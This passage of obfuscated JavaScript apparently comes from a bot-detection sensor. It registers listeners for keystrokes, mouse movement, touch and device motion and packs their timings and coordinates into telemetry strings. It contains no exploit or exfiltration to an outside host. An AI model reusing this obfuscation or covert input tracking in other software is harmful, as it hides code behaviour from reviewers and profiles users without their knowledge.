TL()[N6(IN)],'undefined')?TL()[N6(ZR)].apply(null,[HC,ZU]):TL()[N6(WC)](SOX,bbX);vAX=pU;qbb=pU;lxb=pU;JBX[fC()[TZ(mA)](I2,dd,gw)]=pU;Utb=pU;OGX=pU;jOb=TL()[N6(ZR)](HC,ZU);TgX=rS([]);fYX=TL()[N6(ZR)].apply(null,[HC,ZU]);Ctb=TL()[N6(ZR)](HC,ZU);RgX=mv(IZ);d8b=[];CIb=TL()[N6(ZR)](HC,ZU);W1b=TL()[N6(ZR)].call(null,HC,ZU);nYX=TL()[N6(ZR)](HC,ZU);GDb=TL()[N6(ZR)](HC,ZU);bxb=K9(typeof TL()[N6(Dj)],C3([],[][[]]))?TL()[N6(ZR)](HC,ZU):TL()[N6(WC)](CcX,jIX);Pqb=NL(typeof TL()[N6(Og)],'undefined')?TL()[N6(WC)].call(null,GxX,RlX):TL()[N6(ZR)].apply(null,[HC,ZU]);bOb=TL()[N6(ZR)](HC,ZU);Qxb=TL()[N6(ZR)](HC,ZU);XXb=K9(typeof TL()[N6(vJ)],'undefined')?TL()[N6(ZR)].apply(null,[HC,ZU]):TL()[N6(WC)].call(null,O0,QlX);wHb=TL()[N6(ZR)](HC,ZU);ztb=rS([]);sIb=pU;Qnb=TL()[N6(ZR)](HC,ZU);C1b=TL()[N6(ZR)](HC,ZU);AHb=NL(typeof TL()[N6(hQ)],C3('',[][[]]))?TL()[N6(WC)](Rj,gDX):TL()[N6(ZR)](HC,ZU);HgX=K9(typeof TL()[N6(PP)],C3('',[][[]]))?TL()[N6(ZR)](HC,ZU):TL()[N6(WC)](YlX,Wd);wlb=NL(typeof TL()[N6(hK)],C3([],[][[]]))?TL()[N6(WC)](R2,LA):TL()[N6(ZR)](HC,ZU);QwX=mv(IZ);Dnb=rS([]);BMX();cAX=rS(rS(wc));bPX=SL(vz,[hY()[qP(mf)].apply(null,[AzX,jS,zE,sS,UE,TE]),mv(IZ)]);MgX=rS({});bx[SW()[V3(UA)](IQ,qs,Y1X,CS)](function(){AOb();},AV);F6.pop();if(GHb){HsX=mv(IZ);}else{HsX=pU;}};var gkX=function(ktb){F6.push(Av);if(fqb){bx[SW()[V3(IA)](tP,CS,rK,bJ)](fqb);}if(cv(ktb,pU)){ktb=pU;}fqb=bx[SW()[V3(UA)](kL,qs,km,qs)](function(){var QGX=vUX();if(K9(QGX,mv(IZ))){HsX=XB;BgX=rS(rS(vX));REX(rS(vX));}},ktb);F6.pop();};var mmX=function(Hxb){F6.push(ZB);var NIb=SW()[V3(BJ)].call(null,t4,KJ,CF,PB);var gHb=SW()[V3(vJ)].call(null,ON,RB,KF,RG);var zHb=IZ;var qlb=JBX[fC()[TZ(mA)].apply(null,[wK,gnX,gw])];var pgX=CdX;var mlb=[NIb,gHb,zHb,qlb,Hxb[pU],pgX];var MHb=mlb[TL()[N6(fE)](dN,P8X)](CHb);var QHb;return F6.pop(),QHb=MHb,QHb;};var Stb=function(Nnb){F6.push(Qm);var KYX=SW()[V3(BJ)](zE,KJ,t8X,KB);var FOb=SW()[V3(GZ)].call(null,rS([]),TG,d5,hA);var Gxb=fC()[TZ(vJ)].apply(null,[BJ,Lf,WQ]);var Ttb=JBX[fC()[TZ(mA)].apply(null,[VV,Cf,gw])];var s8b=CdX;var XmX=[KYX,FOb,Gxb,Ttb,Nnb[pU],s8b];var Znb=XmX[TL()[N6(fE)](dN,zY)](CHb);var dXb;return F6.pop(),dXb=Znb,dXb;};var jHb=function(KIb){F6.push(EtX);if(svX){F6.pop();return;}var I1b=KIb;if(NL(typeof bx[TL()[N6(GZ)](RK,z5)][VR()[HJ(mf)](tT,ZR,GZ,B2)],NL(typeof TL()[N6(wK)],C3('',[][[]]))?TL()[N6(WC)].call(null,NA,V2):TL()[N6(v5)].call(null,pK,IR))){bx[TL()[N6(GZ)](RK,z5)][VR()[HJ(mf)](tT,ZR,A5,B2)]=C3(bx[TL()[N6(GZ)](RK,z5)][VR()[HJ(mf)].apply(null,[tT,ZR,cK,B2])],I1b);}else{bx[TL()[N6(GZ)](RK,z5)][K9(typeof VR()[HJ(z3)],'undefined')?VR()[HJ(mf)](tT,ZR,E6,B2):VR()[HJ(RS)](ZK,X8X,zE,jHX)]=I1b;}F6.pop();};var EYX=function(UXb){IkX(UXb,IZ);};var Lnb=function(NXb){IkX(NXb,WC);};var tlb=function(ttb){IkX(ttb,tR);};var Mxb=function(xnb){IkX(xnb,jS);};var Lbb=function(SgX){RQX(SgX,IZ);};var GGX=function(dIb){RQX(dIb,vG[fE]);};var Y1b=function(Rtb){RQX(Rtb,tR);};var kNX=function(NOb){RQX(NOb,jS);};var wmX=function(Pbb){EkX(Pbb,tR);};var Plb=function(vtb){EkX(vtb,jS);};var QDb=function(FgX){F6.push(z1X);CVX(FgX,IZ);if(pOb&&svX&&(NL(FgX[NL(typeof fC()[TZ(z6)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[v5,vK,zG]):fC()[TZ(Js)](rQ,ld,jv)],TL()[N6(NxX)](dj,FJ))||NL(FgX[fC()[TZ(XY)].apply(null,[j0,V0,ZR])],vG[j6]))){REX(rS({}),rS([]),rS(rS(wc)),rS({}),rS(rS(vX)));}F6.pop();};var wGX=function(pXb){CVX(pXb,vG[fE]);};var fgX=function(jlb){CVX(jlb,tR);};var lwX=function(LYX){F6.push(hIX);try{var xgX=F6.length;var vGX=rS(vX);var VYX=vG[l0];if(bx[NL(typeof SW()[V3(sS)],C3('',[][[]]))?SW()[V3(QY)](qE,J0,c1X,cw):SW()[V3(XB)](KB,FK,Fv,rS(rS(pU)))][LYX]){VYX=pU;Dnb=rS(rS({}));}else if(Dnb){Dnb=rS(rS(wc));YVX();}gPX(VYX);}catch(RNX){F6.splice(Q0(xgX,IZ),Infinity,hIX);}F6.pop();};var P4X=function(WYX,rlb){F6.push(xm);try{var VGX=F6.length;var fbb=rS({});if(NL(rlb[TL()[N6(Os)](vh,wJ)],bx[TL()[N6(GZ)](RK,xcX)])){if(NL(WYX,WC)){Dnb=rS(rS({}));}else if(NL(WYX,tR)){if(NL(bx[NL(typeof SW()[V3(SG)],C3([],[][[]]))?SW()[V3(QY)](WB,Zm,lcX,gk):SW()[V3(XB)](ZB,FK,KS,jS)][SW()[V3(XHX)](hQ,ds,m8X,fE)],BE()[nY(mf)](bP,N0,QY,gY,wOX,I2))&&Dnb){Dnb=rS(vX);YVX();}}gPX(WYX);}}catch(kYX){F6.splice(Q0(VGX,IZ),Infinity,xm);}F6.pop();};var vNX=function(nnb){SvX(nnb,IZ);};var WNX=function(N8b){SvX(N8b,WC);};var SOb=function(p8b){SvX(p8b,vG[mf]);};var qXb=function(vbb){SvX(vbb,jS);};var SmX=function(KDb){SvX(KDb,YP);};var gOb=function(R8b){SvX(R8b,xF);};var JOb=function(Ftb){F6.push(TOX);var jXb=Ftb&&Ftb[TL()[N6(Os)].apply(null,[vh,gU])]&&Ftb[K9(typeof TL()[N6(Y2)],'undefined')?TL()[N6(Os)](vh,gU):TL()[N6(WC)].apply(null,[JRX,GZ])][fC()[TZ(KA)](LZ,f3,pv)];var jnb=jXb&&(NL(jXb[NL(typeof SW()[V3(nV)],C3('',[][[]]))?SW()[V3(QY)](TB,tw,plX,QY):SW()[V3(ss)](xF,mh,HxX,CK)](),TL()[N6(hXX)].call(null,C1X,b1X))||NL(jXb[K9(typeof SW()[V3(dN)],'undefined')?SW()[V3(ss)].apply(null,[QY,mh,HxX,Ew]):SW()[V3(QY)](E6,hG,LG,E6)](),SW()[V3(jzX)].apply(null,[kL,tR,cR,tR])));F6.pop();if(pOb&&svX&&jnb){REX(rS({}),rS([]),rS(rS(wc)),rS(rS({})));}};var hOb=function(FYX){kAX(FYX);};var kgX=function(tqb){SvX(tqb,BJ);F6.push(jbX);if(svX){HsX=wb[fC()[TZ(Lv)].apply(null,[rS([]),fU,T2])]();REX(rS({}),rS(vX),rS(wc));wxb=qs;}F6.pop();};var mhX=function(ZgX){F6.push(DIX);try{var Jlb=F6.length;var plb=rS([]);if(cv(MIb,vJ)&&cv(IEX,WC)&&ZgX){var Fxb=Q0(OUX(),bx[TL()[N6(GZ)](RK,DF)].bmak[SW()[V3(f0)](KR,IN,U6,GR)]);var XHb=mv(vG[l0]),xbb=mv(IZ),W8b=mv(IZ);if(ZgX[OJ()[Gd(LZ)](qQ,hA,JcX,XB)]){XHb=mnb(ZgX[OJ()[Gd(LZ)](qQ,WQ,JcX,XB)][SW()[V3(Yk)].call(null,xP,UE,B8X,pr)]);xbb=mnb(ZgX[K9(typeof OJ()[Gd(l0)],'undefined')?OJ()[Gd(LZ)](qQ,xF,JcX,XB):OJ()[Gd(IZ)].apply(null,[StX,xQ,hXX,cY])][K9(typeof fC()[TZ(Kh)],'undefined')?fC()[TZ(Jh)](cK,nqX,LOX):fC()[TZ(jS)](ON,r9,HG)]);W8b=mnb(ZgX[OJ()[Gd(LZ)](qQ,cN,JcX,XB)][SW()[V3(Og)](rS(rS({})),kN,Qk,cK)]);}var Bbb=mv(IZ),tXb=mv(IZ),Htb=mv(wb[TL()[N6(hQ)](t4,HOX)]());if(ZgX[BF()[rj(Zv)].apply(null,[Mw,QY,KG,JcX,Qw])]){Bbb=mnb(ZgX[BF()[rj(Zv)].apply(null,[rS(rS({})),LZ,KG,JcX,Qw])][SW()[V3(Yk)](ON,UE,B8X,GY)]);tXb=mnb(ZgX[K9(typeof BF()[rj(nP)],C3(TL()[N6(ZR)].call(null,HC,C6),[][[]]))?BF()[rj(Zv)](rS(rS({})),WQ,KG,JcX,Qw):BF()[rj(GZ)].apply(null,[RS,RG,wk,gOX,xw])][fC()[TZ(Jh)](rS(rS(IZ)),nqX,LOX)]);Htb=mnb(ZgX[BF()[rj(Zv)](GR,YA,KG,JcX,Qw)][SW()[V3(Og)](K6,kN,Qk,CS)]);}var RmX=mv(vG[l0]),pxb=mv(vG[l0]),Sxb=IZ;if(ZgX[fC()[TZ(KG)].apply(null,[bJ,r8X,XqX])]){RmX=mnb(ZgX[fC()[TZ(KG)].call(null,rS([]),r8X,XqX)][SW()[V3(Jh)](Xh,vh,Mq,xQ)]);pxb=mnb(ZgX[K9(typeof fC()[TZ(sOX)],C3('',[][[]]))?fC()[TZ(KG)].apply(null,[rS(pU),r8X,XqX]):fC()[TZ(jS)].call(null,WB,IF,BN)][fC()[TZ(FK)](ZR,UT,JB)]);Sxb=mnb(ZgX[fC()[TZ(KG)](rS(rS([])),r8X,XqX)][fC()[TZ(fV)](Xh,fZ,Y2)]);}var Abb=TL()[N6(ZR)](HC,C6)[hY()[qP(QY)].apply(null,[dQ,BJ,l0,GY,rS(pU),T0])](MIb,TL()[N6(v0)](Xh,lR))[hY()[qP(QY)](dQ,BJ,l0,Ew,mf,rS(rS([])))](Fxb,K9(typeof TL()[N6(ZR)],'undefined')?TL()[N6(v0)](Xh,lR):TL()[N6(WC)](gDX,Es))[hY()[qP(QY)].apply(null,[dQ,BJ,l0,IN,EU,Ks])](XHb,TL()[N6(v0)](Xh,lR))[NL(typeof hY()[qP(UE)],C3([],[][[]]))?hY()[qP(tR)].apply(null,[SV,XP,LlX,cN,GE,Qw]):hY()[qP(QY)].apply(null,[dQ,BJ,l0,pU,kL,QV])](xbb,NL(typeof TL()[N6(tF)],'undefined')?TL()[N6(WC)](AA,rw):TL()[N6(v0)](Xh,lR))[hY()[qP(QY)].call(null,dQ,BJ,l0,NP,cK,rS(rS({})))](W8b,TL()[N6(v0)].apply(null,[Xh,lR]))[NL(typeof hY()[qP(QY)],C3(TL()[N6(ZR)](HC,C6),[][[]]))?hY()[qP(tR)].apply(null,[Um,E2,Tv,RG,A5,qs]):hY()[qP(QY)](dQ,BJ,l0,wV,KR,tP)](Bbb,TL()[N6(v0)].call(null,Xh,lR))[hY()[qP(QY)](dQ,BJ,l0,Es,Mw,rS(IZ))](tXb,TL()[N6(v0)](Xh,lR))[K9(typeof hY()[qP(gY)],C3(TL()[N6(ZR)].apply(null,[HC,C6]),[][[]]))?hY()[qP(QY)].call(null,dQ,BJ,l0,IQ,KR,xQ):hY()[qP(tR)](Om,IQ,pXX,B2,KJ,QP)](Htb,TL()[N6(v0)](Xh,lR))[hY()[qP(QY)].apply(null,[dQ,BJ,l0,cK,KJ,rS({})])](RmX,TL()[N6(v0)](Xh,lR))[hY()[qP(QY)](dQ,BJ,l0,LZ,gY,QY)](pxb,K9(typeof TL()[N6(ON)],'undefined')?TL()[N6(v0)](Xh,lR):TL()[N6(WC)](SDX,txX))[hY()[qP(QY)].call(null,dQ,BJ,l0,pr,QY,rS({}))](Sxb);if(Zj(typeof ZgX[NL(typeof SW()[V3(U5)],'undefined')?SW()[V3(QY)](KB,mG,RS,RG):SW()[V3(ZlX)](T0,p8X,RW,XB)],TL()[N6(qs)].call(null,OA,Yw))&&NL(ZgX[K9(typeof SW()[V3(qE)],'undefined')?SW()[V3(ZlX)].call(null,Es,p8X,RW,gY):SW()[V3(QY)](Ks,lN,T0,rS(rS([])))],rS([])))Abb=TL()[N6(ZR)].call(null,HC,C6)[hY()[qP(QY)].apply(null,[dQ,BJ,l0,tP,cw,WQ])](Abb,fC()[TZ(jE)].apply(null,[fE,AE,TG]));ZIb=TL()[N6(ZR)](HC,C6)[hY()[qP(QY)].call(null,dQ,BJ,l0,XF,v5,xF)](C3(ZIb,Abb),TL()[N6(LZ)](Hm,FU));QsX+=Fxb;WmX=C3(C3(WmX,MIb),Fxb);MIb++;}if(svX&&nG(MIb,IZ)&&cv(OGX,IZ)){HsX=QY;REX(rS(vX));OGX++;}IEX++;}catch(XDb){F6.splice(Q0(Jlb,IZ),Infinity,DIX);}F6.pop();};var TvX=function(QgX){F6.push(dj);try{var xlb=F6.length;var Xxb=rS(vX);if(cv(qNX,mqb)&&cv(IPX,WC)&&QgX){var WGX=Q0(OUX(),bx[TL()[N6(GZ)](RK,cs)].bmak[SW()[V3(f0)](CS,IN,Y4,rS(rS({})))]);var lYX=mnb(QgX[K9(typeof SW()[V3(Zv)],C3('',[][[]]))?SW()[V3(Jh)].call(null,D2,vh,xC,WC):SW()[V3(QY)].apply(null,[gY,zHX,IN,cw])]);var PYX=mnb(QgX[fC()[TZ(FK)].apply(null,[rS(pU),r3,JB])]);var MGX=mnb(QgX[fC()[TZ(fV)](WC,NT,Y2)]);var dnb=TL()[N6(ZR)].call(null,HC,AJ)[hY()[qP(QY)](Vg,BJ,l0,kL,QY,sS)](qNX,TL()[N6(v0)](Xh,D4))[hY()[qP(QY)](Vg,BJ,l0,CS,PB,KB)](WGX,TL()[N6(v0)].apply(null,[Xh,D4]))[hY()[qP(QY)](Vg,BJ,l0,D2,cK,wK)](lYX,TL()[N6(v0)](Xh,D4))[hY()[qP(QY)](Vg,BJ,l0,xF,l0,rS(rS(IZ)))](PYX,TL()[N6(v0)].apply(null,[Xh,D4]))[hY()[qP(QY)](Vg,BJ,l0,KJ,VV,B2)](MGX);if(K9(typeof QgX[SW()[V3(ZlX)].apply(null,[vw,p8X,Xr,rS(rS(IZ))])],TL()[N6(qs)](OA,gs))&&NL(QgX[SW()[V3(ZlX)].call(null,xQ,p8X,Xr,TB)],rS(vX)))dnb=TL()[N6(ZR)](HC,AJ)[K9(typeof hY()[qP(mf)],'undefined')?hY()[qP(QY)](Vg,BJ,l0,xF,rS([]),kL):hY()[qP(tR)](jv,xXX,OXX,YP,BJ,GY)](dnb,fC()[TZ(jE)](T0,Tj,TG));nqb=TL()[N6(ZR)](HC,AJ)[NL(typeof hY()[qP(ZR)],'undefined')?hY()[qP(tR)](O0,bHX,gDX,pU,EU,rS(pU)):hY()[qP(QY)](Vg,BJ,l0,P9,bP,wK)](C3(nqb,dnb),TL()[N6(LZ)](Hm,O5));QsX+=WGX;wIb=C3(C3(wIb,qNX),WGX);qNX++;}if(svX&&nG(qNX,vG[l0])&&cv(Utb,IZ)){HsX=BJ;REX(rS(vX));Utb++;}IPX++;}catch(gGX){F6.splice(Q0(xlb,IZ),Infinity,dj);}F6.pop();};var Qlb=function(nOb){F6.push(Q1X);try{var jmX=F6.length;var Q1b=rS(rS(wc));bPX=nOb[NL(typeof BF()[rj(qs)],C3(NL(typeof TL()[N6(RS)],C3('',[][[]]))?TL()[N6(WC)].call(null,qzX,KE):TL()[N6(ZR)].apply(null,[HC,sr]),[][[]]))?BF()[rj(GZ)](KJ,QP,jY,hHX,XXX):BF()[rj(D2)](xP,cK,q7X,Mm,BJ)]||TL()[N6(ZR)].call(null,HC,sr);if(K9(bPX,TL()[N6(ZR)](HC,sr))){bPX=bx[VR()[HJ(ZR)].apply(null,[Zs,jS,xP,OOX])][fC()[TZ(Os)].call(null,PB,Dk,gY)](bPX);}MgX=rS(rS([]));var kHb=vG[WC];var Ulb=jS;var l1b=bx[TL()[N6(R7X)](hIX,s7X)](function(){F6.push(TY);var ltb=new (bx[VR()[HJ(j6)].apply(null,[XP,GZ,KJ,Js])])(NL(typeof SW()[V3(IQ)],C3('',[][[]]))?SW()[V3(QY)](rS(pU),F0,WzX,cK):SW()[V3(KG)](rS([]),pK,Fw,Ks),SL(vz,[BF()[rj(D2)](cw,zK,q7X,NxX,BJ),SW()[V3(KG)](TE,pK,Fw,rS(pU))]));bx[TL()[N6(GZ)].apply(null,[RK,ds])][fC()[TZ(hv)](gY,kxX,DK)](ltb);kHb++;if(kIX(kHb,Ulb)){bx[fC()[TZ(wqX)].call(null,gY,kP,hA)](l1b);}F6.pop();},sA);}catch(BGX){F6.splice(Q0(jmX,IZ),Infinity,Q1X);MgX=rS([]);bPX=fC()[TZ(mf)](KJ,Cv,gG);}F6.pop();};var fIb=function(){F6.push(s2);if(rS(DHb)){try{var n8b=F6.length;var WDb=rS(rS(wc));J3X=C3(J3X,fC()[TZ(qs)](WC,Ok,gG));if(K9(bx[NL(typeof SW()[V3(wk)],C3('',[][[]]))?SW()[V3(QY)](CK,xxX,Xm,rS(rS(pU))):SW()[V3(XB)](B2,FK,U6,QP)][TL()[N6(vbX)](LG,pOX)],undefined)){J3X=C3(J3X,SW()[V3(PE)](KB,MtX,gZ,gk));nvX*=xF;}else{J3X=C3(J3X,fC()[TZ(HqX)].apply(null,[rS(rS(IZ)),H2,q7X]));nvX*=rQ;}}catch(MmX){F6.splice(Q0(n8b,IZ),Infinity,s2);J3X=C3(J3X,TL()[N6(XP)](Y2,rqX));nvX*=vG[gk];}DHb=rS(rS(vX));}s2X();cxb=bx[TL()[N6(R7X)](hIX,sbX)](function(){s2X();},vG[LZ]);if(xIb&&bx[TL()[N6(GZ)].apply(null,[RK,WzX])][TL()[N6(KY)](Uw,n3)]){bx[TL()[N6(GZ)](RK,WzX)][TL()[N6(KY)].call(null,Uw,n3)](fC()[TZ(NxX)].call(null,KJ,tg,c1X),Qlb,rS(rS({})));}if(bx[SW()[V3(XB)](YA,FK,U6,rS(pU))][TL()[N6(KY)].apply(null,[Uw,n3])]){bx[SW()[V3(XB)].call(null,GR,FK,U6,rS([]))][TL()[N6(KY)].apply(null,[Uw,n3])](BF()[rj(I2)](m0,ZB,pU,kK,RS),EYX,rS(rS({})));bx[SW()[V3(XB)].apply(null,[CK,FK,U6,zG])][TL()[N6(KY)](Uw,n3)](K9(typeof SW()[V3(XP)],C3([],[][[]]))?SW()[V3(FK)].call(null,EU,IA,Bd,rS({})):SW()[V3(QY)](zE,LtX,KV,Xh),Lnb,rS(rS([])));bx[SW()[V3(XB)].apply(null,[cw,FK,U6,rS(rS([]))])][TL()[N6(KY)].call(null,Uw,n3)](SW()[V3(fV)].call(null,jS,kw,F4,GR),tlb,rS(rS({})));bx[NL(typeof SW()[V3(TqX)],'undefined')?SW()[V3(QY)](YA,IlX,jbX,BJ):SW()[V3(XB)](cK,FK,U6,P9)][TL()[N6(KY)](Uw,n3)](q6()[zR(mf)].call(null,EU,sS,GZ,VV,kK),Mxb,rS(rS(vX)));bx[SW()[V3(XB)].call(null,D2,FK,U6,XB)][TL()[N6(KY)](Uw,n3)](K9(typeof q6()[zR(j6)],C3([],[][[]]))?q6()[zR(fE)](Ks,FK,RS,KB,Rh):q6()[zR(vJ)].call(null,t4,VDX,Kj,wV,Hw),Lbb,rS(wc));bx[SW()[V3(XB)].apply(null,[qs,FK,U6,WQ])][TL()[N6(KY)].call(null,Uw,n3)](q6()[zR(Qw)].apply(null,[bJ,zE,xF,YP,xDX]),GGX,rS(rS([])));bx[SW()[V3(XB)].apply(null,[RB,FK,U6,l0])][NL(typeof TL()[N6(zK)],C3([],[][[]]))?TL()[N6(WC)](zm,mV):TL()[N6(KY)](Uw,n3)](TL()[N6(CF)].apply(null,[GE,f9]),Y1b,rS(rS({})));bx[SW()[V3(XB)](v5,FK,U6,GR)][K9(typeof TL()[N6(UA)],C3([],[][[]]))?TL()[N6(KY)].apply(null,[Uw,n3]):TL()[N6(WC)](cN,kqX)](SW()[V3(zB)](tP,Ew,FqX,rS(rS(pU))),kNX,rS(rS([])));bx[SW()[V3(XB)](YP,FK,U6,TE)][TL()[N6(KY)](Uw,n3)](K9(typeof TL()[N6(hQ)],C3([],[][[]]))?TL()[N6(MtX)](PG,L6):TL()[N6(WC)](ZK,fbX),wmX,rS(wc));bx[SW()[V3(XB)](IQ,FK,U6,rS(rS([])))][TL()[N6(KY)](Uw,n3)](SW()[V3(wqX)].apply(null,[wK,ExX,dIX,B2]),Plb,rS(rS({})));bx[K9(typeof SW()[V3(kF)],C3('',[][[]]))?SW()[V3(XB)].call(null,zG,FK,U6,rS(rS(pU))):SW()[V3(QY)].apply(null,[t4,LN,kHX,B2])][TL()[N6(KY)](Uw,n3)](fC()[TZ(XE)].apply(null,[YP,fP,WB]),QDb,rS(rS(vX)));bx[SW()[V3(XB)](hK,FK,U6,gY)][K9(typeof TL()[N6(XE)],'undefined')?TL()[N6(KY)](Uw,n3):TL()[N6(WC)](lF,HF)](NL(typeof TL()[N6(cw)],C3([],[][[]]))?TL()[N6(WC)](f1X,Rh):TL()[N6(IY)](mnX,TA),wGX,rS(rS({})));bx[SW()[V3(XB)].apply(null,[vw,FK,U6,rS(rS(pU))])][TL()[N6(KY)].call(null,Uw,n3)](BF()[rj(qE)].call(null,jS,tR,jE,xv,ZR),fgX,rS(wc));if(pOb){bx[SW()[V3(XB)].call(null,rS(rS(pU)),FK,U6,cK)][K9(typeof TL()[N6(cN)],'undefined')?TL()[N6(KY)](Uw,n3):TL()[N6(WC)](Em,PlX)](NL(typeof SW()[V3(sQ)],'undefined')?SW()[V3(QY)](VV,Vh,kh,hK):SW()[V3(mh)].call(null,UE,SK,WL,RB),vNX,rS(rS(vX)));bx[SW()[V3(XB)](GZ,FK,U6,tR)][TL()[N6(KY)].apply(null,[Uw,n3])](BF()[rj(cN)](zE,BJ,gY,Mm,xF),SOb,rS(rS([])));bx[SW()[V3(XB)](ZR,FK,U6,KR)][TL()[N6(KY)](Uw,n3)](fC()[TZ(Og)].apply(null,[QY,pIX,zE]),JOb,rS(wc));bx[SW()[V3(XB)](rS(rS(pU)),FK,U6,bJ)][TL()[N6(KY)].call(null,Uw,n3)](TL()[N6(hXX)](C1X,Ah),hOb,rS(rS([])));lFX();bx[SW()[V3(XB)].call(null,VV,FK,U6,bJ)][NL(typeof TL()[N6(LG)],'undefined')?TL()[N6(WC)](TG,LIX):TL()[N6(KY)].apply(null,[Uw,n3])](fC()[TZ(gw)].apply(null,[Es,RDX,SK]),qXb,rS(rS({})));bx[SW()[V3(XB)](RS,FK,U6,rS(pU))][TL()[N6(KY)](Uw,n3)](K9(typeof SW()[V3(jY)],'undefined')?SW()[V3(Vh)](JJ,l0,qcX,XF):SW()[V3(QY)](B2,sDX,PIX,rS([])),SmX,rS(rS({})));if(bx[K9(typeof fC()[TZ(hj)],'undefined')?fC()[TZ(ZB)].call(null,rS(rS(pU)),HlX,XHX):fC()[TZ(jS)].apply(null,[P9,z8X,kqX])]&&bx[SW()[V3(NxX)](rS(IZ),z3,hr,LG)]&&bx[NL(typeof SW()[V3(EU)],C3('',[][[]]))?SW()[V3(QY)].call(null,rS(IZ),hIX,Dj,Jv):SW()[V3(NxX)].call(null,E6,z3,hr,RG)][TL()[N6(ftX)].apply(null,[cY,zV])]){var U1b=bx[NL(typeof fC()[TZ(VP)],'undefined')?fC()[TZ(jS)](HC,bh,YP):fC()[TZ(ZB)](CS,HlX,XHX)][SW()[V3(bQ)](hQ,sQ,l2,IQ)](Tlb);if(rS(U1b)){U1b=bx[K9(typeof SW()[V3(UE)],C3('',[][[]]))?SW()[V3(NxX)].apply(null,[GY,z3,hr,rS(rS(IZ))]):SW()[V3(QY)](Qw,KR,TQ,hQ)][TL()[N6(ftX)](cY,zV)]();bx[fC()[TZ(ZB)](qs,HlX,XHX)][TL()[N6(jP)](rP,CzX)](Tlb,U1b);}}}if(qhX){bx[SW()[V3(XB)](zK,FK,U6,rS(rS(pU)))][K9(typeof TL()[N6(NP)],C3([],[][[]]))?TL()[N6(KY)](Uw,n3):TL()[N6(WC)](VG,FE)](NL(typeof fC()[TZ(Dm)],C3('',[][[]]))?fC()[TZ(jS)].call(null,rS([]),LQ,H7X):fC()[TZ(sA)].apply(null,[D2,ph,QE]),gOb,rS(rS({})));bx[SW()[V3(XB)](gY,FK,U6,rS(rS([])))][NL(typeof TL()[N6(h1X)],'undefined')?TL()[N6(WC)](Em,Og):TL()[N6(KY)](Uw,n3)](SW()[V3(XE)](A5,rP,Q9,KB),WNX,rS(rS([])));bx[NL(typeof SW()[V3(Jh)],C3('',[][[]]))?SW()[V3(QY)].call(null,GZ,KtX,XF,D2):SW()[V3(XB)](hK,FK,U6,rS({}))][TL()[N6(KY)].apply(null,[Uw,n3])](TL()[N6(nP)](TE,XG),kgX,rS(rS([])));}}else if(bx[NL(typeof SW()[V3(Yk)],'undefined')?SW()[V3(QY)].call(null,LZ,h1X,mP,JJ):SW()[V3(XB)].apply(null,[qE,FK,U6,gY])][fC()[TZ(bv)].apply(null,[TB,TV,sK])]){bx[SW()[V3(XB)](IQ,FK,U6,VV)][fC()[TZ(bv)](YP,TV,sK)](OJ()[Gd(GR)].apply(null,[I2,ZB,UrX,GZ]),Lbb);bx[SW()[V3(XB)].call(null,rS({}),FK,U6,rS(IZ))][fC()[TZ(bv)](cN,TV,sK)](TL()[N6(cY)].call(null,GZ,T5),GGX);bx[NL(typeof SW()[V3(JY)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[Ew,gm,GA,xQ]):SW()[V3(XB)].apply(null,[QY,FK,U6,rS(rS(pU))])][fC()[TZ(bv)](Ks,TV,sK)](NL(typeof TL()[N6(wqX)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[F2,JF]):TL()[N6(xE)](RB,gB),Y1b);bx[SW()[V3(XB)](Mw,FK,U6,rS(rS([])))][fC()[TZ(bv)](Qj,TV,sK)](NL(typeof SW()[V3(hj)],C3('',[][[]]))?SW()[V3(QY)].call(null,GY,sR,E7X,IZ):SW()[V3(sA)](xF,bv,zY,WC),kNX);bx[SW()[V3(XB)].call(null,KR,FK,U6,NP)][fC()[TZ(bv)](v5,TV,sK)](TL()[N6(c1X)](ss,UF),QDb);bx[SW()[V3(XB)](bJ,FK,U6,hQ)][fC()[TZ(bv)](QP,TV,sK)](fC()[TZ(pv)].call(null,WC,bs,TE),wGX);bx[SW()[V3(XB)].apply(null,[wV,FK,U6,KB])][fC()[TZ(bv)](P9,TV,sK)](fC()[TZ(R7X)](wV,HQ,vnX),fgX);if(pOb){bx[SW()[V3(XB)](CK,FK,U6,rS(IZ))][fC()[TZ(bv)].call(null,m0,TV,sK)](fC()[TZ(sA)](qE,ph,QE),gOb);bx[SW()[V3(XB)].call(null,rS(rS(IZ)),FK,U6,zE)][fC()[TZ(bv)](fE,TV,sK)](SW()[V3(mh)].apply(null,[rS({}),SK,WL,rS(rS([]))]),vNX);bx[SW()[V3(XB)](KB,FK,U6,E6)][fC()[TZ(bv)](ZB,TV,sK)](SW()[V3(XE)].apply(null,[bP,rP,Q9,t4]),WNX);bx[SW()[V3(XB)](NP,FK,U6,bJ)][fC()[TZ(bv)](IN,TV,sK)](BF()[rj(cN)](XB,GY,gY,Mm,xF),SOb);bx[SW()[V3(XB)](HC,FK,U6,rS([]))][fC()[TZ(bv)](E6,TV,sK)](fC()[TZ(Og)](rS([]),pIX,zE),JOb);bx[SW()[V3(XB)](rS(rS(IZ)),FK,U6,sQ)][fC()[TZ(bv)](ZB,TV,sK)](TL()[N6(nP)](TE,XG),kgX);}}dkX();cNX=DBX();if(svX){HsX=pU;REX(rS([]));}bx[K9(typeof TL()[N6(g2)],'undefined')?TL()[N6(GZ)].call(null,RK,WzX):TL()[N6(WC)](gh,gHX)].bmak[fC()[TZ(jv)](tP,P7X,gqX)]=rS(rS(wc));F6.pop();};var KGX=function(){F6.push(S1X);if(rS(rS(bx[TL()[N6(GZ)].apply(null,[RK,sj])][TL()[N6(mnX)].call(null,Jh,V4)]))&&rS(rS(bx[NL(typeof TL()[N6(qE)],'undefined')?TL()[N6(WC)].call(null,TMX,IXX):TL()[N6(GZ)](RK,sj)][TL()[N6(mnX)](Jh,V4)][TL()[N6(cbX)].apply(null,[gw,Pd])]))){r8b();if(K9(bx[TL()[N6(GZ)](RK,sj)][TL()[N6(mnX)](Jh,V4)][BF()[rj(KJ)](Qj,qs,EU,Y4,qs)],undefined)){bx[TL()[N6(GZ)].apply(null,[RK,sj])][TL()[N6(mnX)](Jh,V4)][BF()[rj(KJ)](vJ,hK,EU,Y4,qs)]=r8b;}}else{Ctb=fC()[TZ(v5)].apply(null,[jS,U4,FQ]);}F6.pop();};var r8b=function(){F6.push(kE);var 